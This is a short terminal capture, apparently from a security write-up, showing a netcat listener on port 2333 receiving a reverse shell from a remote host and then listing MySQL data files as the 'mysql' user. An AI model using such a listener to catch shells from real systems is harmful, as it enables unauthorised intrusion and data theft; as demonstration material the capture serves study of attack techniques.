 root@VM-38-17-ubuntu:/tmp# nc -lvvp 2333
Listening on [0.0.0.0] (family 0, port 2333)
Connection from [221.4.34.86] port 2333 [tcp/*] accepted (family 2, sport 42547)
bash: 无法设定终端进程组(6410): 对设备不适当的 ioctl 操作
bash: 此 shell 中无任务控制
mysql@Kali:/var/lib/mysql$ ls
ls
aria_log.00000001
aria_log_control
debian-10.1.flag
ibdata1
ib_logfile0
ib_logfile1
multi-master.info
mysql
mysql_upgrade_info
performance_schema
tc.log